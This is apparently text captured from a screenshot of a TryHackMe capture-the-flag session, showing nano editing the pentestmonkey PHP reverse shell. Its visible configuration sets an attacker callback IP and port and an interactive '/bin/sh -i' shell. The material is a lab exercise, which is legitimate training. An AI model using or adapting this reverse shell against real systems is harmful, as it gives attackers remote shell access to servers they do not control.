 ClipBucket v4.0 - VulnN... root@leetCipher: ~/tryh... root@leetCipher: ~/tryh... 10:02 PM
root@leetCipher: ~/tryhackme/vulnNet
main
GNU nano 5.4 php-reverse-shell.php *
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.8';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo